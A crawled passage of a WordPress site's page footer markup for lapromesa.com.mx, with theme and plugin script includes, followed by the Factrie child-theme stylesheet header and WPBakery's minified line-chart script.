{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/factrie-child/*","/wp-content/themes/factrie/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
:root {
-webkit-user-select: none;
-webkit-touch-callout: none;
-ms-user-select: none;
-moz-user-select: none;
user-select: none;
}
</style>
<script type="text/javascript">
/*<![CDATA[*/
document.oncontextmenu = function(event) {
if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
event.preventDefault();
}
};
document.ondragstart = function() {
if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
event.preventDefault();
}
};
/*]]>*/
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://lapromesa.com.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/lapromesa.com.mx\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="//lapromesa.com.mx/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//lapromesa.com.mx/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/themes/factrie/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/themes/factrie/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/themes/factrie/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/themes/factrie/assets/js/infinite-scroll.pkgd.min.js?ver=2.0" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/themes/factrie/assets/js/jquery.stellar.min.js?ver=0.6.2" id="stellar-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/themes/factrie/assets/js/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/themes/factrie/assets/js/jquery.mb.YTPlayer.min.js?ver=1.0" id="mb-YTPlayer-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/themes/factrie/assets/js/jquery.magnific.popup.min.js?ver=1.1.0" id="magnific-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/themes/factrie/assets/js/jquery.easy.ticker.min.js?ver=2.0" id="easy-ticker-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/themes/factrie/assets/js/jquery.easing.min.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/themes/factrie/assets/js/jquery.countdown.min.js?ver=2.2.0" id="countdown-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/themes/factrie/assets/js/jquery.circle.progress.min.js?ver=1.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/themes/factrie/assets/js/jquery.appear.min.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/themes/factrie/assets/js/smoothscroll.min.js?ver=1.20.2" id="smoothscroll-js"></script>
<script type="text/javascript" id="factrie-theme-js-extra">
/* <![CDATA[ */
var factrie_ajax_var = {"admin_ajax_url":"https://lapromesa.com.mx/wp-admin/admin-ajax.php","like_nonce":"137bf01078","fav_nonce":"00116bac4f","infinite_loader":"https://lapromesa.com.mx/wp-content/themes/factrie/assets/images/infinite-loder.gif","load_posts":"Loading next set of posts.","no_posts":"No more posts to load.","cmt_nonce":"ce1e0482ef","mc_nounce":"817910830b","wait":"Wait..","must_fill":"Must Fill Required Details.","valid_email":"Enter Valid Email ID.","cart_update_pbm":"Cart Update Problem.","google_stat":"1"};
//# sourceURL=factrie-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/themes/factrie/assets/js/theme.js?ver=1.0" id="factrie-theme-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.9" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/chart.js/dist/chart.min.js?ver=7.9" id="ChartJS-js"></script>
<script type="text/javascript" src="https://lapromesa.com.mx/wp-content/plugins/js_composer/assets/lib/vc/vc_line_chart/vc_line_chart.min.js?ver=7.9" id="vc_line_chart-js"></script>
<script></script></body>
</html><!-- WP Fastest Cache file was created in 0.77216601371765 seconds, on 03-02-26 8:12:26 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://lapromesa.com.mx/wp-content/themes/factrie-child/style.css
body_size: 307
content:
/*
Theme Name: Factrie Child
Description: Child Theme for Factrie Theme
Author: zozothemes
Version: 1.0
Template: factrie
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: catchpixel
*/

/*Custom Style Code Right Here */

--- FILE ---
content_type: text/javascript
request_url: https://lapromesa.com.mx/wp-content/plugins/js_composer/assets/lib/vc/vc_line_chart/vc_line_chart.min.js?ver=7.9
body_size: 832
content:
/*!
* WPBakery Page Builder v7.6.0 (https://wpbakery.com)
* Copyright 2011-2024 Michael M, WPBakery
* License: Commercial. More details: http://go.wpbakery.com/licensing
*/
	// jscs:disable
	// jshint ignore: start 
(s=>{s.fn.vcLineChart=function(){var c=void 0!==s.fn.vcwaypoint;return this.each(function(){var t,a,n,e,i=s(this),o=i.find("canvas")[0].getContext("2d"),d={showTooltips:i.data("vcTooltips"),animation:{duration:800,easing:i.data("vcAnimation")||"easeOutQuart"},datasetFill:!0,scaleLabel:function(a){return" "+a.value},responsive:!0,plugins:{}};for(i.data("vcLegend")||(d.plugins.legend={display:!1}),i.data("vcTooltips")||(d.plugins.tooltip={enabled:!1}),i.data("chart")&&(i.data("chart").destroy(),i.removeData("animated")),t=i.data("vcValues"),o.canvas.width=i.width(),o.canvas.height=i.width(),e=t.datasets.length-1;0<=e;e--)Array.isArray(t.datasets[e].backgroundColor)&&((a=o.createLinearGradient(0,0,0,o.canvas.height)).addColorStop(0,t.datasets[e].backgroundColor[0]),a.addColorStop(1,t.datasets[e].backgroundColor[1]),t.datasets[e].backgroundColor=a);function r(){var a;i.data("animated")||(a="line","bar"===i.data("vcType")&&(a="bar"),n=new Chart(o,{type:a,data:t,options:d}),i.data("vcChartId",n.id),i.data("chart",n),i.data("animated",!0))}c?i.vcwaypoint(s.proxy(r,i),{offset:"85%"}):r()}),this},"function"!=typeof window.vc_line_charts&&(window.vc_line_charts=function(a){var t=".vc_line-chart";s(t=void 0!==a?'[data-model-id="'+a+'"] '+t:t).vcLineChart()}),s(document).ready(function(){window.vc_iframe||vc_line_charts()})})(jQuery);